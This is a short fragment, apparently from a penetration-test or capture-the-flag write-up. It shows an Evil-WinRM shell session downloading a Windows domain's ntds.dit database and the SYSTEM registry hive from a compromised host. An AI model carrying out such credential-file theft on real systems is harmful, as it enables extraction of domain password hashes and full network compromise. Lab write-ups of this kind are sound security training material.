 *Evil-WinRM* PS C:\Users\wake.XYA\desktop> download ntds.dit
Info: Downloading C:\Users\wake.XYA\desktop\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\Users\wake.XYA\desktop> download SYSTEM
Info: Downloading C:\Users\wake.XYA\desktop\SYSTEM to SYSTEM
Info: Download successful!